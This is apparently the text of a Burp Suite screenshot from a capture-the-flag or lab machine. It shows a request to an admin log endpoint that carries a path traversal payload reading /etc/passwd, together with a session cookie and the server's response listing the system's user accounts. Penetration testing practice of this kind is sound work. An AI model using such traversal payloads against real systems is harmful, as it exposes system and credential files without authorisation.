 1 ×
+
Send
Cancel
<
>
Target: http://1
Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.11.88:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R
0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aPwljA.1mc83FfeYjq51n1ZUEWZGAf6A
jg
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sat, 25 Oct 2025 01:34:47 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1982
7 Last-Modified: Mon, 22 Sep 2025 19:11:49 GMT
8 Cache-Control: no-cache
9 ETag: "1758568309.7066295-1982-2448691187"
10 Date: Sat, 25 Oct 2025 01:34:47 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin